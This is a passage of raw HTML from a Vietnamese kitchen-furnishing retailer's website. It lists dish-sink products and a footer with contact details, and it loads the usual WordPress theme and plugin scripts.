<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="Chậu rửa chén Malloca MS1028D" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/bon-rua-chen-2-7-800x600.jpg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Bồn Rửa Chén MS 1028D</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/thiet-bi-nha-bep/bon-rua-chen-malloca-ms1028d/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-10354 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-bon-rua-chen portfolio_category_0 portfolio_category_244 portfolio_category_231"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="Bồn rửa chén bằng đá Malloca TITANIUM K-50073" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/bon-rua-chen-3-5-800x600.jpg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Bồn Rửa Chén K50073</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/thiet-bi-nha-bep/bon-rua-chen-malloca-k50073/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-10353 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-bon-rua-chen portfolio_category_0 portfolio_category_244 portfolio_category_231"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="Bồn rửa chén Malloca NERO K-50040" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/bon-rua-chen-3-3-800x600.jpg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Bồn Rửa Chén K50040</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/thiet-bi-nha-bep/bon-rua-chen-malloca-k50040/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-10352 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-bon-rua-chen portfolio_category_0 portfolio_category_244 portfolio_category_231"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="Chậu Rửa Bát EUS28248 EUROGOLD" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/bon-rua-chen-3-4-800x600.jpg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Bồn Rửa Chén EUS28248</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/thiet-bi-nha-bep/bon-rua-chen-eurogold-eus28248/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-10351 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-bon-rua-chen portfolio_category_0 portfolio_category_244 portfolio_category_231"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="Chậu rửa bát inox 304 EUS18248" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/bon-rua-chen-2-2-800x600.jpg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Bồn Rửa Chén EUS18248</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/thiet-bi-nha-bep/bon-rua-chen-eurogold-eus18248/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-10350 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-bon-rua-chen portfolio_category_0 portfolio_category_244 portfolio_category_231"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="Bồn Rửa Chén EUP38950" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/bon-rua-chen-2-1-800x600.jpg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Bồn Rửa Chén EUP38950</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/thiet-bi-nha-bep/bon-rua-chen-eurogold-eup38950/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-10349 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-bon-rua-chen portfolio_category_0 portfolio_category_244 portfolio_category_231"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="Bồn rửa chén thương hiệu EUROGOLD" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/bon-rua-chen-3-800x600.jpg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Bồn Rửa Chén EUP28248</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/thiet-bi-nha-bep/bon-rua-chen-eurogold-eup28248/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><br /></p></section></div></div></div></div></div><footer ><div class="eltdf-footer-inner clearfix"><div class="eltdf-footer-top-holder"><div class="eltdf-footer-top eltdf-footer-top-alignment-left"><div class="eltdf-container"><div class="eltdf-container-inner"><div class="eltdf-four-columns clearfix"><div class="eltdf-four-columns-inner"><div class="eltdf-column"><div class="eltdf-column-inner"><div id="media_image-3" class="widget eltdf-footer-column-1 widget_media_image"><img width="100" height="58" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 100 58'%2F%3E" class="image wp-image-7616  attachment-full size-full wptangtoc-lazy" alt="" style="max-width: 100%; height: auto;" decoding="async"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/05/logo_bep48h-502.png"/></div><div id="text-2" class="widget eltdf-footer-column-1 widget_text"><div class="textwidget"><div style="margin: -16px 0 -18px 0; color:#dbdbdb; font-size:17px; text-align:justify">
Là thương hiệu trực thuộc S-Housing. Chuyên cung cấp dịch vụ, giải pháp thiết kế tủ bếp đẹp chỉ trong 48h. Bep48h thiết kế - sản xuất - thi công tủ bếp nhanh gọn nhằm tiết kiệm thời gian và chi phí cho khách hàng.</div></div></div><div id="custom_html-15" class="widget_text widget eltdf-footer-column-1 widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div></div><div class="eltdf-column"><div class="eltdf-column-inner"><div id="text-16" class="widget eltdf-footer-column-2 widget_text"><h4 class="eltdf-footer-widget-title">Liên Kết</h4><div class="textwidget"><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-module-lap-ghep/">Tủ Bếp 48H</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-go-cong-nghiep/">Tủ Bếp Gỗ Công Nghiệp</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-go-tu-nhien/">Tủ Bếp Gỗ Tự Nhiên</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-nhua/">Tủ Bếp Nhựa</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/phu-kien-tu-bep/">Phụ Kiện Tủ Bếp</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/thiet-bi-nha-bep-thong-minh/">Thiết Bị Nhà Bếp</a></span></p></div></div><div id="custom_html-16" class="widget_text widget eltdf-footer-column-2 widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div></div><div class="eltdf-column"><div class="eltdf-column-inner"><div id="text-11" class="widget eltdf-footer-column-3 widget_text"><h4 class="eltdf-footer-widget-title">Chính Sách</h4><div class="textwidget"><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
 <a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-go-cong-nghiep/">Miễn phí thiết kế 100%</a></span></p><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
 <a style="color: #dbdbdb;" href="https://bep48h.com/bang-gia-tu-bep-dep/">Miễn phí báo giá 24/7</a></span></p><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
 <a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-module-lap-ghep/">Hỗ trợ bảo trì trọn đời</a></span></p><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<a style="color: #dbdbdb;" href="https://bep48h.com/">800+ Mẫu tủ bếp đẹp</a></span></p><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
 <a style="color: #dbdbdb;" href="https://bep48h.com/vat-lieu-tu-bep/">Tư vấn vật liệu tủ bếp</a></span></p></div></div><div id="custom_html-17" class="widget_text widget eltdf-footer-column-3 widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div></div><div class="eltdf-column"><div class="eltdf-column-inner"><div id="text-10" class="widget eltdf-footer-column-4 widget_text"><h4 class="eltdf-footer-widget-title">Liên Hệ</h4><div class="textwidget"><div class="vc_row wpb_row vc_row-fluid lien-he-footer eltdf-row-type-row" style=""><div class="lien-he-footer wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" decoding="async" width="20" height="20" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 20'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-local-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
02 Đường 37, Vạn Phúc, Thủ Đức</h4></div></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" decoding="async" width="20" height="20" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 20'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-call-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
028 399 55 365 – 090 167 0099</h4></div></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" decoding="async" width="20" height="14" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 14'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-mail-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
support@bep48h.com</h4></div></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" decoding="async" width="20" height="20" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 20'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-clock-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
8h30 – 17h30 (Thứ 2 – Thứ 7)</h4></div></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" decoding="async" width="20" height="20" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 20'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-code-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
MST: 0316930932</h4></div></div></div></div></div></div></div></div>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#dbdbdb" style="color: #dbdbdb;font-size: 20px;margin: -50px 12px 0 0" href="https://www.facebook.com/bep48h/" target="_blank">
<span class="eltdf-social-icon-widget social_facebook"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#dbdbdb" style="color: #dbdbdb;font-size: 20px;margin: -50px 12px 0 0" href="#" target="_blank">
<span class="eltdf-social-icon-widget social_pinterest"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#dbdbdb" style="color: #dbdbdb;font-size: 20px;margin: -50px 0 0 0" href="#" target="_blank">
<span class="eltdf-social-icon-widget social_youtube"></span>        </a><div id="custom_html-13" class="widget_text widget eltdf-footer-column-4 widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div></div></div></div></div></footer></div></div><div id="button-contact-vr" class=""><div id="gom-all-in-one"><div id="zalo-vr" class="button-contact"><div class="phone-vr"><div class="phone-vr-circle-fill"></div><div class="phone-vr-img-circle">
<a target="_blank" href="https://zalo.me/0901670099">
<img alt="Zalo" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 100 95'%2F%3E"  width="100" height="95" fetchpriority="low" decoding="async" data-src="https://bep48h.com/wp-content/plugins/button-contact-vr/legacy/img/zalo.png" class=" wptangtoc-lazy"/>
</a></div></div></div><div id="phone-vr" class="button-contact"><div class="phone-vr"><div class="phone-vr-circle-fill"></div><div class="phone-vr-img-circle">
<a href="tel:0901670099">
<img alt="Phone" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 50 50'%2F%3E"  width="50" height="50" fetchpriority="low" decoding="async" data-src="https://bep48h.com/wp-content/plugins/button-contact-vr/legacy/img/phone.png" class=" wptangtoc-lazy"/>
</a></div></div></div></div></div><style>.phone-bar a,
                #phone-vr .phone-vr-circle-fill,
                #phone-vr .phone-vr-img-circle,
                #phone-vr .phone-bar a {
                    background-color: #d6ab60;
                }

                #phone-vr .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 #d6ab60;
                }

                .phone-bar2 a,
                #phone-vr2 .phone-vr-circle-fill,
                #phone-vr2 .phone-vr-img-circle,
                #phone-vr2 .phone-bar a {
                    background-color: ;
                }

                #phone-vr2 .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 ;
                }

                .phone-bar3 a,
                #phone-vr3 .phone-vr-circle-fill,
                #phone-vr3 .phone-vr-img-circle,
                #phone-vr3 .phone-bar a {
                    background-color: ;
                }

                #phone-vr3 .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 ;
                }</style>
<style>#button-contact-vr {
                    right: 0;
                }

                .phone-bar a {
                    left: auto;
                    right: 30px;
                    padding: 8px 55px 7px 15px;
                }

                #button-contact-vr.active #gom-all-in-one .button-contact {
                    margin-left: 100%;
                }</style><style>#button-contact-vr {
                    bottom: 8%;
                }</style><link rel='stylesheet' id='wc-blocks-style-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=8b1c346a268d"/><link rel='stylesheet' id='flexslider-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/js_composer/assets/lib/flexslider/flexslider.min.css?ver=8b1c346a268d"/><link rel='stylesheet' id='vc_font_awesome_5_shims-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=8b1c346a268d"/><link rel='stylesheet' id='vc_font_awesome_5-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=8b1c346a268d"/> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect.min.js?ver=8b1c346a268d" id="jquery-effects-core-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=8b1c346a268d" id="jquery-effects-slide-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=8b1c346a268d" id="jquery-effects-highlight-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=8b1c346a268d" id="jquery-effects-fold-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=8b1c346a268d" id="jquery-effects-blind-js" defer></script> <script type="text/javascript" id="bg-show-hide-script-js" defer data-src="https://bep48h.com/wp-content/plugins/show-hidecollapse-expand/assets/js/bg-show-hide.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/core.min.js?ver=8b1c346a268d" id="jquery-ui-core-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/tabs.min.js?ver=8b1c346a268d" id="jquery-ui-tabs-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/accordion.min.js?ver=8b1c346a268d" id="jquery-ui-accordion-js" defer></script> <script type="text/javascript" id="mediaelement-core-js" defer data-src="https://bep48h.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="mediaelement-migrate-js" defer data-src="https://bep48h.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wp-mediaelement-js" defer data-src="https://bep48h.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.appear.js?ver=8b1c346a268d" id="appear-js" defer></script> <script type="text/javascript" id="modernizr-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/modernizr.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="hoverIntent-js" defer data-src="https://bep48h.com/wp-includes/js/hoverIntent.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.hoverDir.min.js?ver=8b1c346a268d" id="hoverDir-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.plugin.js?ver=8b1c346a268d" id="jquery-plugin-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.countdown.min.js?ver=8b1c346a268d" id="countdown-js" defer></script> <script type="text/javascript" id="owl-carousel-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/owl.carousel.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="parallax-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/parallax.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="easypiechart-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/easypiechart.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.waypoints.min.js?ver=8b1c346a268d" id="waypoints-js" defer></script> <script type="text/javascript" id="chart-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/Chart.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="counter-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/counter.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="absoluteCounter-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/absoluteCounter.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="fluidvids-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/fluidvids.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=8b1c346a268d" id="nicescroll-js" defer></script> <script type="text/javascript" id="ScrollToPlugin-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.waitforimages.js?ver=8b1c346a268d" id="waitforimages-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.easing.1.3.js?ver=8b1c346a268d" id="jquery-easing-1.3-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.multiscroll.min.js?ver=8b1c346a268d" id="multiscroll-js" defer></script> <script type="text/javascript" id="isotope-js" defer data-src="https://bep48h.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="packery-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="ambient-elated-modules-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wpb_composer_front_js-js" defer data-src="https://bep48h.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="ambient-elated-like-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/like.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="sourcebuster-js-js" defer data-src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wc-order-attribution-js" defer data-src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wpfront-scroll-top-js" defer data-src="https://bep48h.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wptangtoc-speedwp-js" defer data-src="https://bep48h.com/wp-content/plugins/wptangtoc/assets/wptangtoc-speedup.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=8b1c346a268d" id="flexslider-js" defer data-wp-strategy="defer"></script> <script defer>window.lazyLoadOptions={elements_selector:"img[data-src],.wptangtoc-lazy,.wptangtoc-lazy-bg",thresholds:"700px 0px",class_loading:"gtloading",class_loaded:"gtloader",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("gtloaded")){if(typeof 